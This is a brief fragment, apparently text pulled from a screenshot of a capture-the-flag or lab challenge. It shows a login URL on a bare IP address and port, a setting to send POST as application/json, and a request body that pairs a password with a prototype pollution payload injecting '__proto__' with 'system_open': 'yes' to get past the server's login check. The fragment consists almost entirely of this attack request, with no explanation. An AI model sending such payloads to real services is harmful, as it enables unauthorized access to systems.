 URL
http://1.14.71.254:28031/login
enctype
Enable POST
application/json
Body
{"password":"D0g3_Yes!!!", "a": {"__proto__": {"system_open": "yes"}} }